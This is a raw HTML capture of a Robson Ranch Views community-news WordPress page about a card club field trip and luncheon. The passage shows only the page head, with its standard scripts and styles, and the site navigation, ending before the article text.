

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robsonranchviews.com/hand-knee-foot-card-club-field-trip-and-luncheon/
body_size: 16420
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://robsonranchviews.com/xmlrpc.php">
	<title>Hand, Knee &#038; Foot Card Club Field Trip and Luncheon &#8211; Robson Ranch Views</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Views &raquo; Feed" href="https://robsonranchviews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Views &raquo; Comments Feed" href="https://robsonranchviews.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robsonranchviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robsonranchviews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://robsonranchviews.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://robsonranchviews.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://robsonranchviews.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://robsonranchviews.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://robsonranchviews.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://robsonranchviews.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://robsonranchviews.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://robsonranchviews.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://robsonranchviews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robsonranchviews.com/wp-json/wp/v2/posts/20190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robsonranchviews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://robsonranchviews.com/hand-knee-foot-card-club-field-trip-and-luncheon/" />
<link rel='shortlink' href='https://robsonranchviews.com/?p=20190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robsonranchviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchviews.com%2Fhand-knee-foot-card-club-field-trip-and-luncheon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robsonranchviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchviews.com%2Fhand-knee-foot-card-club-field-trip-and-luncheon%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
}

.page-id-16098 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://robsonranchviews.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.page-id-16771 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5T1MQM78Q4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5T1MQM78Q4');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-20190 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://robsonranchviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://robsonranchviews.com" title="Robson Ranch Views" id="site-logo"  rel="home"><img src="https://robsonranchviews.com/wp-content/uploads/2025/06/RRAZ-Header-web-25-1200px.png" alt="Robson Ranch Views" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://robsonranchviews.com" title="Robson Ranch Views" rel="home">Robson Ranch Views</a></div>
						<div id="site-description">The Official News at Robson Ranch Resort Community, Arizona</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-10636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-10636"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-10638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-10638"><a href="https://robsonranchviews.com/category/0216/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10637"><a href="https://robsonranchviews.com/category/front-page/">Front Page</a>
		<li id="menu-item-20604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20604"><a href="https://robsonranchviews.com/category/0126/generals-0126">Generals</a>
		<li id="menu-item-20605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20605"><a href="https://robsonranchviews.com/category/0126/features-0126/">Features</a>
		<li id="menu-item-20606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20606"><a href="https://robsonranchviews.com/category/0126/clubs-classes-0126/">Clubs &#038; Classes</a>
		<li id="menu-item-20607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20607"><a href="https://robsonranchviews.com/category/0126/sports-0126/">Sports</a>
		<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10639"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a>
	</ul>

</ul>

<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://robsonranchviews.com/about/">About</a>
<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-387"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://robsonranchviews.com/email-signup/">Email Signup</a>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://robsonranchviews.com/change-address/">Change of Address</a>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://robsonranchviews.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23189"><a href="https://robsonranchviews.com/activityform/">Activity Guide Form</a>
</ul>

<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-388"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://robsonranchviews.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-18990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18990"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-18899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18899"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-16778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16778"><a href="https://robsonranchviews.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-11805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11805"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-9311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9311"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-13366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13366"><a href="https://online.fliphtml5.com/jebo/xmej">2025 Source Book</a>
	<li id="menu-item-18564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18564"><a href="https://robsonranchviews.com/map/">Community Map</a>
	<li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9399"><a href="https://robsonranchviews.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://robsonranchviews.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-9476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23188"><a href="https://robsonranchviews.com/activityform/">Activity Guide Form</a>
</ul>

<li id="menu-item-12301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-12301"><a href="#">Calendars &#038; Activities</a>
<ul class="sub-menu">
